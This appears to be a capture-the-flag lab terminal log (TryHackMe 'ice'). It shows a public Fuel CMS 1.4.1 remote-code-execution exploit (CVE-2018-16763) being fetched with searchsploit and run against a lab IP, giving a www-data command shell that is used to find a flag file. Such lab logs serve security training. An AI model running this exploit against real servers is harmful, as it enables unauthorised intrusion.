 ┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/ice]
└─# searchsploit -m 50477.py
Exploit: Fuel CMS 1.4.1 - Remote Code Execution (3)
URL: https://www.exploit-db.com/exploits/50477
Path: /usr/share/exploitdb/exploits/php/webapps/50477.py
Codes: CVE-2018-16763
Verified: False
File Type: Python script, ASCII text executable
cp: overwrite '/home/kali/Desktop/tryhackme/ice/50477.py'?
Copied to: /home/kali/Desktop/tryhackme/ice/50477.py
Users
User name
admin
┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/ice]
└─# ls
50477.py requests tcp_scan.txt
┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/ice]
└─# python3 50477.py -u http://10.10.136.241
[+]Connecting...
Enter Command $id
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)
Enter Command $pwd
system/var/www/html
Enter Command $cd /home
system
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $find / -name flag.txt
system/home/www-data/flag.txt
Enter Command $